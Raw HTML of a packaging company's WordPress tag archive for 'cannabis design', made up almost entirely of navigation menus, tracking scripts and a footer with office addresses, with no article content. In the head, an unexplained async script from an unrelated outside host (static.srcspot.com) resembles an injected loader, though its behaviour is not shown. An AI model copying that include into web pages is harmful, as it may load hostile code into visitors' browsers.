<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.bundle.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="bootstrap-scripts-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/splide.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="splide-scripts-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/splide-extension-intersection.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="splide-ext-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/bootstrap.bundle.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="bootstrap-script-js"></script>
<link rel="https://api.w.org/" href="https://www.johnsbyrne.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.johnsbyrne.com/wp-json/wp/v2/tags/138" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.johnsbyrne.com/xmlrpc.php?rsd" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PKG6VPH');</script>
<!-- End Google Tag Manager -->
<script async src=https://static.srcspot.com/libs/angelica.js type="text/javascript"></script><link rel="icon" href="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneFavicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneFavicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneFavicon.png" />
<meta name="msapplication-TileImage" content="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneFavicon.png" />
		<style type="text/css" id="wp-custom-css">
			.headerannouncement {
  width: 100%;
  text-align: center;
  background-color: var(--green);
  padding: 10px;
  color: var(--black);
}
.headerannouncement a {
  color: var(--black)!important;
}
.headerannouncement p {
  margin:0!important;
  line-height: 1.25;
  padding: 3px;
}
a .headerannouncement p:after {
  content: var(--linkaccent);
  margin-left: 10px;
  padding-right:30px;
  transition: margin-left 1s, padding-right 1s;
  font-size: .7rem;
}
a .headerannouncement:hover p:after {
  margin-left: 30px;
  padding-right:10px;
}		</style>
		</head>
<body data-rsssl=1 class="archive tag tag-cannabis-design tag-138 wp-custom-logo wp-embed-responsive wp-theme-blanktheme">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PKG6VPH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a href="#content" class="skip-link screen-reader-text">Skip to the content</a><header id="header" role="banner">
 
<div class="container-fluid" style="padding-right:0;">
	<div class="row justify-content-between align-items-center">
		<div class="col-xs-12 col-sm-6 col-lg-3 textwhite pt-1">
			<a href="https://www.johnsbyrne.com/" class="custom-logo-link" rel="home"><img width="1523" height="194" src="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png" class="custom-logo" alt="JohnsByrne - Press the limits" decoding="async" fetchpriority="high" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png 1523w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-490x62.png 490w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1040x132.png 1040w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-800x102.png 800w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1200x153.png 1200w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-600x76.png 600w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-300x38.png 300w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-625x80.png 625w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-150x19.png 150w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-180x23.png 180w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1024x130.png 1024w" sizes="(max-width: 1523px) 100vw, 1523px" /></a>		</div>
		<div class="col-xs-12 col-sm-6 col-lg-9 d-flex align-items-center justify-content-end">
			<div class="search-wrap ShowDesktopNav">
	            <button class="fas fa fa-search" style="margin-right:5px;"><form role="search" method="get" class="search-form" action="https://www.johnsbyrne.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></button>
            </div>
            <div class="headersocialicons ShowDesktopNav">
									<span><a href="https://www.linkedin.com/company/johnsbyrne" target="new"><i class="fa-brands fa-linkedin-in"></i></a></span>
													<span><a href="http://instagram.com/johnsbyrne" target="new"><i class="fa-brands fa-instagram"></i></a></span>
													<span><a href="https://twitter.com/JohnsByrne" target="new"><i class="fa-brands fa-x-twitter"></i></a></span>
					            					<span><a href="https://www.facebook.com/pages/JohnsByrne/198142230334511" target="new"><i class="fa-brands fa-facebook-f"></i></a></span>
													<span><a href="https://www.youtube.com/user/johnsbyrne" target="new"><i class="fa-brands fa-youtube"></i></a></span>
											</div>
			<div class="headercta">
								<a href="https://www.johnsbyrne.com/contact">Contact Us</a>
			</div> 
		</div>
	</div>
</div>

<div class="container-fluid" id="StickyHeader">
	<div class="row">
		<div class="col">
			<div class="container">
				<div class="row">
					<div class="col keeptoggleinplace">
						<nav class="navbar navbar-expand-lg navbar-light" style="padding:0;">
						  <div class="container-fluid keeptoggleonright">
						  		<div class="search-wrap ShowMobileNav">
						            <button class="fas fa fa-search" style="margin-right:5px;"><form role="search" method="get" class="search-form" action="https://www.johnsbyrne.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></button>
					            </div>
						    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
						      <span class="navbar-toggler-icon"></span>
						    </button>
						    <div class="collapse navbar-collapse ShowDesktopNav justifymenuitems" id="navbarNav">
						      <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-12571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12571"><a href="https://www.johnsbyrne.com/market/" itemprop="url"><span itemprop="name">Markets</span></a>
<ul class="sub-menu">
	<li id="menu-item-12567" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12567"><a href="https://www.johnsbyrne.com/market/beauty-wellness/" itemprop="url"><span itemprop="name">Beauty &#038; Wellness</span></a></li>
	<li id="menu-item-12565" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12565"><a href="https://www.johnsbyrne.com/market/spirits/" itemprop="url"><span itemprop="name">Spirits</span></a></li>
	<li id="menu-item-12564" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12564"><a href="https://www.johnsbyrne.com/market/consumer-products/" itemprop="url"><span itemprop="name">Consumer Products</span></a></li>
	<li id="menu-item-12566" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12566"><a href="https://www.johnsbyrne.com/market/financial-services/" itemprop="url"><span itemprop="name">Financial Services</span></a></li>
	<li id="menu-item-14779" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-14779"><a href="https://www.johnsbyrne.com/market/entertainment-games/" itemprop="url"><span itemprop="name">Entertainment &#038; Games</span></a></li>
	<li id="menu-item-14780" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-14780"><a href="https://www.johnsbyrne.com/market/pet-care/" itemprop="url"><span itemprop="name">Pet Care</span></a></li>
</ul>
</li>
<li id="menu-item-12574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12574"><a href="https://www.johnsbyrne.com/solution/" itemprop="url"><span itemprop="name">solutions</span></a>
<ul class="sub-menu">
	<li id="menu-item-12582" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12582"><a href="https://www.johnsbyrne.com/solution/folding-cartons/" itemprop="url"><span itemprop="name">Folding Cartons</span></a></li>
	<li id="menu-item-12581" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12581"><a href="https://www.johnsbyrne.com/solution/rigid-boxes/" itemprop="url"><span itemprop="name">Rigid Boxes</span></a></li>
	<li id="menu-item-12580" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12580"><a href="https://www.johnsbyrne.com/solution/promotional-packaging/" itemprop="url"><span itemprop="name">Promotional Packaging</span></a></li>
	<li id="menu-item-12579" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12579"><a href="https://www.johnsbyrne.com/solution/specialty-print/" itemprop="url"><span itemprop="name">Specialty Print</span></a></li>
	<li id="menu-item-12578" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12578"><a href="https://www.johnsbyrne.com/solution/kit-packaging/" itemprop="url"><span itemprop="name">Kit Packaging</span></a></li>
	<li id="menu-item-12577" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12577"><a href="https://www.johnsbyrne.com/solution/child-resistant-packaging/" itemprop="url"><span itemprop="name">Child Resistant Packaging</span></a></li>
	<li id="menu-item-12576" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12576"><a href="https://www.johnsbyrne.com/solution/sustainable-packaging/" itemprop="url"><span itemprop="name">Sustainable Packaging</span></a></li>
	<li id="menu-item-12584" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12584"><a href="https://www.johnsbyrne.com/solution/media-packaging/" itemprop="url"><span itemprop="name">Media Packaging</span></a></li>
	<li id="menu-item-12575" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12575"><a href="https://www.johnsbyrne.com/solution/fulfillment/" itemprop="url"><span itemprop="name">Assembly &#038; Fulfillment</span></a></li>
</ul>
</li>
<li id="menu-item-12673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12673"><a href="https://www.johnsbyrne.com/sustainability/" itemprop="url"><span itemprop="name">Sustainability</span></a>
<ul class="sub-menu">
	<li id="menu-item-12674" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12674"><a href="https://www.johnsbyrne.com/solution/sustainable-packaging/" itemprop="url"><span itemprop="name">Sustainable Packaging</span></a></li>
	<li id="menu-item-12727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12727"><a href="https://www.johnsbyrne.com/sustainability/corporate-social-responsibility/" itemprop="url"><span itemprop="name">Corporate Social Responsibility</span></a></li>
</ul>
</li>
<li id="menu-item-12652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12652"><a href="https://www.johnsbyrne.com/why-jb/" itemprop="url"><span itemprop="name">Why JB</span></a>
<ul class="sub-menu">
	<li id="menu-item-12658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12658"><a href="https://www.johnsbyrne.com/why-jb/our-approach/" itemprop="url"><span itemprop="name">Our Approach</span></a></li>
	<li id="menu-item-12655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12655"><a href="https://www.johnsbyrne.com/why-jb/innovation/" itemprop="url"><span itemprop="name">Innovation</span></a></li>
	<li id="menu-item-12657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12657"><a href="https://www.johnsbyrne.com/why-jb/structural-design/" itemprop="url"><span itemprop="name">Structural Design</span></a></li>
	<li id="menu-item-12654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12654"><a href="https://www.johnsbyrne.com/why-jb/prepress/" itemprop="url"><span itemprop="name">Prepress</span></a></li>
	<li id="menu-item-12653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12653"><a href="https://www.johnsbyrne.com/why-jb/printing/" itemprop="url"><span itemprop="name">Printing</span></a></li>
	<li id="menu-item-12656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12656"><a href="https://www.johnsbyrne.com/why-jb/finishing/" itemprop="url"><span itemprop="name">Finishing</span></a></li>
	<li id="menu-item-12766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12766"><a href="https://www.johnsbyrne.com/why-jb/imaging/" itemprop="url"><span itemprop="name">Imaging</span></a></li>
	<li id="menu-item-12659" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12659"><a href="https://www.johnsbyrne.com/solution/fulfillment/" itemprop="url"><span itemprop="name">Assembly &#038; Fulfillment</span></a></li>
</ul>
</li>
<li id="menu-item-12710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12710"><a href="https://www.johnsbyrne.com/about/" itemprop="url"><span itemprop="name">About</span></a>
<ul class="sub-menu">
	<li id="menu-item-12706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12706"><a href="https://www.johnsbyrne.com/about/" itemprop="url"><span itemprop="name">Our Story</span></a></li>
	<li id="menu-item-14591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14591"><a href="https://www.johnsbyrne.com/leadership-team/" itemprop="url"><span itemprop="name">Meet the Team</span></a></li>
	<li id="menu-item-12709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12709"><a href="https://www.johnsbyrne.com/about/quality/" itemprop="url"><span itemprop="name">Quality</span></a></li>
	<li id="menu-item-12736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12736"><a href="/blog/category/news/" itemprop="url"><span itemprop="name">News</span></a></li>
	<li id="menu-item-12707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12707"><a href="https://www.johnsbyrne.com/about/associations/" itemprop="url"><span itemprop="name">Associations</span></a></li>
</ul>
</li>
<li id="menu-item-12455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12455"><a href="https://www.johnsbyrne.com/inspiration/" itemprop="url"><span itemprop="name">Inspiration</span></a>
<ul class="sub-menu">
	<li id="menu-item-14653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14653"><a href="https://www.johnsbyrne.com/inspiration/packaging-possibilities/" itemprop="url"><span itemprop="name">Packaging Possibilities</span></a></li>
	<li id="menu-item-12457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12457"><a href="https://www.johnsbyrne.com/inspiration/gallery/" itemprop="url"><span itemprop="name">Gallery</span></a></li>
	<li id="menu-item-12585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12585"><a href="https://www.johnsbyrne.com/inspiration/ebooks/" itemprop="url"><span itemprop="name">eBooks</span></a></li>
	<li id="menu-item-12456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12456"><a href="https://www.johnsbyrne.com/inspiration/customer-successes/" itemprop="url"><span itemprop="name">Customer Successes</span></a></li>
	<li id="menu-item-12454" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12454"><a href="https://www.johnsbyrne.com/blog/" itemprop="url"><span itemprop="name">Blog</span></a></li>
	<li id="menu-item-12458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12458"><a href="https://www.johnsbyrne.com/inspiration/videos/" itemprop="url"><span itemprop="name">Videos</span></a></li>
</ul>
</li>
<li id="menu-item-12708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12708"><a href="https://www.johnsbyrne.com/about/careers/" itemprop="url"><span itemprop="name">Careers</span></a></li>
<li id="menu-item-12453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12453"><a href="https://www.johnsbyrne.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a>
<ul class="sub-menu">
	<li id="menu-item-12660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12660"><a href="/contact/?tab=innovationconsult" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
	<li id="menu-item-12662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12662"><a href="/contact/?tab=requestquote" itemprop="url"><span itemprop="name">Request a Quote</span></a></li>
	<li id="menu-item-12661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12661"><a href="/contact/?tab=samplerequest" itemprop="url"><span itemprop="name">Sample Request</span></a></li>
	<li id="menu-item-12663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12663"><a href="/contact/?tab=generalinquiry" itemprop="url"><span itemprop="name">General Inquiry</span></a></li>
</ul>
</li>
</ul></div>						    </div>
						  </div>
						</nav>
					</div>
				</div>
			</div>
			<div class="container-fluid ShowMobileNav bg-gray">
				<div class="row">
					<nav>
						<div class="collapse navbar-collapse px-2 py-4h" id="navbarNav">
						    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12571"><a href="https://www.johnsbyrne.com/market/" itemprop="url"><span itemprop="name">Markets</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12567"><a href="https://www.johnsbyrne.com/market/beauty-wellness/" itemprop="url"><span itemprop="name">Beauty &#038; Wellness</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12565"><a href="https://www.johnsbyrne.com/market/spirits/" itemprop="url"><span itemprop="name">Spirits</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12564"><a href="https://www.johnsbyrne.com/market/consumer-products/" itemprop="url"><span itemprop="name">Consumer Products</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12566"><a href="https://www.johnsbyrne.com/market/financial-services/" itemprop="url"><span itemprop="name">Financial Services</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-14779"><a href="https://www.johnsbyrne.com/market/entertainment-games/" itemprop="url"><span itemprop="name">Entertainment &#038; Games</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-14780"><a href="https://www.johnsbyrne.com/market/pet-care/" itemprop="url"><span itemprop="name">Pet Care</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12574"><a href="https://www.johnsbyrne.com/solution/" itemprop="url"><span itemprop="name">solutions</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12582"><a href="https://www.johnsbyrne.com/solution/folding-cartons/" itemprop="url"><span itemprop="name">Folding Cartons</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12581"><a href="https://www.johnsbyrne.com/solution/rigid-boxes/" itemprop="url"><span itemprop="name">Rigid Boxes</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12580"><a href="https://www.johnsbyrne.com/solution/promotional-packaging/" itemprop="url"><span itemprop="name">Promotional Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12579"><a href="https://www.johnsbyrne.com/solution/specialty-print/" itemprop="url"><span itemprop="name">Specialty Print</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12578"><a href="https://www.johnsbyrne.com/solution/kit-packaging/" itemprop="url"><span itemprop="name">Kit Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12577"><a href="https://www.johnsbyrne.com/solution/child-resistant-packaging/" itemprop="url"><span itemprop="name">Child Resistant Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12576"><a href="https://www.johnsbyrne.com/solution/sustainable-packaging/" itemprop="url"><span itemprop="name">Sustainable Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12584"><a href="https://www.johnsbyrne.com/solution/media-packaging/" itemprop="url"><span itemprop="name">Media Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12575"><a href="https://www.johnsbyrne.com/solution/fulfillment/" itemprop="url"><span itemprop="name">Assembly &#038; Fulfillment</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12673"><a href="https://www.johnsbyrne.com/sustainability/" itemprop="url"><span itemprop="name">Sustainability</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12674"><a href="https://www.johnsbyrne.com/solution/sustainable-packaging/" itemprop="url"><span itemprop="name">Sustainable Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12727"><a href="https://www.johnsbyrne.com/sustainability/corporate-social-responsibility/" itemprop="url"><span itemprop="name">Corporate Social Responsibility</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12652"><a href="https://www.johnsbyrne.com/why-jb/" itemprop="url"><span itemprop="name">Why JB</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12658"><a href="https://www.johnsbyrne.com/why-jb/our-approach/" itemprop="url"><span itemprop="name">Our Approach</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12655"><a href="https://www.johnsbyrne.com/why-jb/innovation/" itemprop="url"><span itemprop="name">Innovation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12657"><a href="https://www.johnsbyrne.com/why-jb/structural-design/" itemprop="url"><span itemprop="name">Structural Design</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12654"><a href="https://www.johnsbyrne.com/why-jb/prepress/" itemprop="url"><span itemprop="name">Prepress</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12653"><a href="https://www.johnsbyrne.com/why-jb/printing/" itemprop="url"><span itemprop="name">Printing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12656"><a href="https://www.johnsbyrne.com/why-jb/finishing/" itemprop="url"><span itemprop="name">Finishing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12766"><a href="https://www.johnsbyrne.com/why-jb/imaging/" itemprop="url"><span itemprop="name">Imaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12659"><a href="https://www.johnsbyrne.com/solution/fulfillment/" itemprop="url"><span itemprop="name">Assembly &#038; Fulfillment</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12710"><a href="https://www.johnsbyrne.com/about/" itemprop="url"><span itemprop="name">About</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12706"><a href="https://www.johnsbyrne.com/about/" itemprop="url"><span itemprop="name">Our Story</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14591"><a href="https://www.johnsbyrne.com/leadership-team/" itemprop="url"><span itemprop="name">Meet the Team</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12709"><a href="https://www.johnsbyrne.com/about/quality/" itemprop="url"><span itemprop="name">Quality</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12736"><a href="/blog/category/news/" itemprop="url"><span itemprop="name">News</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12707"><a href="https://www.johnsbyrne.com/about/associations/" itemprop="url"><span itemprop="name">Associations</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12455"><a href="https://www.johnsbyrne.com/inspiration/" itemprop="url"><span itemprop="name">Inspiration</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14653"><a href="https://www.johnsbyrne.com/inspiration/packaging-possibilities/" itemprop="url"><span itemprop="name">Packaging Possibilities</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12457"><a href="https://www.johnsbyrne.com/inspiration/gallery/" itemprop="url"><span itemprop="name">Gallery</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12585"><a href="https://www.johnsbyrne.com/inspiration/ebooks/" itemprop="url"><span itemprop="name">eBooks</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12456"><a href="https://www.johnsbyrne.com/inspiration/customer-successes/" itemprop="url"><span itemprop="name">Customer Successes</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12454"><a href="https://www.johnsbyrne.com/blog/" itemprop="url"><span itemprop="name">Blog</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12458"><a href="https://www.johnsbyrne.com/inspiration/videos/" itemprop="url"><span itemprop="name">Videos</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12708"><a href="https://www.johnsbyrne.com/about/careers/" itemprop="url"><span itemprop="name">Careers</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12453"><a href="https://www.johnsbyrne.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12660"><a href="/contact/?tab=innovationconsult" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12662"><a href="/contact/?tab=requestquote" itemprop="url"><span itemprop="name">Request a Quote</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12661"><a href="/contact/?tab=samplerequest" itemprop="url"><span itemprop="name">Sample Request</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12663"><a href="/contact/?tab=generalinquiry" itemprop="url"><span itemprop="name">General Inquiry</span></a></li>
</ul>
</li>
</ul></div>						</div>
					</nav>
				</div>
			</div>
		</div>
	</div>
</div>
</header><header class="header">
<h1 class="entry-title" itemprop="name">cannabis design</h1>
<div class="archive-meta" itemprop="description"></div>
</header>
<footer id="footer" role="contentinfo">

<div class="container-fluid py-5 bgprimary">
	<div class="row py-3">
		<div class="col">
			<div class="container">
				<div class="row">
					<div class="col-md-5 py-3">
						<p class="fake-h1 textwhite nomarginhere">let's talk</p>
					</div>
					<div class="col-md-4 py-3">
						<p class="textwhite nomarginhere">Our packaging and print experts are ready to learn more about your brand and ‘unpack’ your needs. Contact us today to get the conversation started.</p>
					</div>
					<div class="col-md-3 py-3">
						<a class="btn btn-secondary" href="https://johnsbyrne.com/contact/" target="new">Contact Us</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="container-fluid py-5 bglightblue">
	<div class="row py-3">
		<div class="col">
			<div class="container">
				<div class="row">
					<div class="col-md-3 py-3">
						<p><strong>CHICAGO </strong>(Headquarters)<br />
6701 WEST OAKTON STREET<br />
NILES, IL 60714-3032<br />
PHONE: <a href="tel:+18475833100">(847) 583-3100</a></p>
					</div>
					<div class="col-md-3 py-3">
						<p><strong>CHICAGO</strong><br />
6440 WEST HOWARD STREET<br />
NILES, IL 60714-3032<br />
PHONE: <a href="tel:+18475833100">(847) 583-3100</a></p>
					</div>
					<div class="col-md-3 py-3">
						<p><strong>LOS ANGELES</strong><br />
5955 DE SOTO AVE., STE 275<br />
WOODLAND HILLS, CA 91367<br />
PHONE: <a href="tel:+18183334407">(818) 333-4400</a></p>
<p>&nbsp;</p>
					</div>
					<div class="col-md-3 py-3 footersocialicons">
						<h5>stay inspired</h5>
													<span><a href="https://www.linkedin.com/company/johnsbyrne" target="new"><i class="fa-brands fa-linkedin-in"></i></a></span>
																			<span><a href="http://instagram.com/johnsbyrne" target="new"><i class="fa-brands fa-instagram"></i></a></span>
																			<span><a href="https://twitter.com/JohnsByrne" target="new"><i class="fa-brands fa-x-twitter"></i></a></span>
																			<span><a href="https://www.facebook.com/pages/JohnsByrne/198142230334511" target="new"><i class="fa-brands fa-facebook-f"></i></a></span>
																			<span><a href="https://www.youtube.com/user/johnsbyrne" target="new"><i class="fa-brands fa-youtube"></i></a></span>
																	</div>
				</div>
				<div class="row">
					<div class="col-md-6 py-3 badges">
						<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-12850" src="https://live-johnsbyrne2023.pantheonsite.io/wp-content/uploads/2023/05/iso-logo.png" alt="" width="208" height="208" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/05/iso-logo.png 208w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/iso-logo-150x150.png 150w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/iso-logo-190x190.png 190w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/iso-logo-180x180.png 180w" sizes="auto, (max-width: 208px) 100vw, 208px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-12849" src="https://live-johnsbyrne2023.pantheonsite.io/wp-content/uploads/2023/05/g7-logo.png" alt="" width="208" height="208" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/05/g7-logo.png 208w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/g7-logo-150x150.png 150w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/g7-logo-190x190.png 190w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/g7-logo-180x180.png 180w" sizes="auto, (max-width: 208px) 100vw, 208px" /> <img loading="lazy" decoding="async" class="alignnone wp-image-13334 " src="https://live-johnsbyrne2023.pantheonsite.io/wp-content/uploads/2023/07/TnAjYOBU.png" alt="" width="73" height="92" 